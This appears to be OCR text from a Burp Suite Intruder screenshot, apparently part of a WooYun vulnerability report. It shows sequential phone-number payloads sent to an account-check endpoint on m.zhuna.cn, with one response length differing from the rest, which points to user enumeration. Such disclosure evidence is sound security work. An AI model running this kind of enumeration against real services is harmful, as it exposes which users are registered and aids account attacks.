 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2384 18600102383 200 546
0 200 586 baseline request
2 18600100001 200 586
1 18600100000 200 586
3 18600100002 200 586
4 18600100003 200 586
5 18600100004 200 586
7 18600100006 200 586
8 18600100007 200 586
9 18600100008 200 586
Request Response
Raw Params Headers Hex
POST /isuser.php HTTP/1.1
Host: m.zhuna.cn
Proxy-Connection: keep-alive
Content-Length: 29
Accept: */*
Origin: http://m.zhuna.cn
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
www.wooyun.org
Paused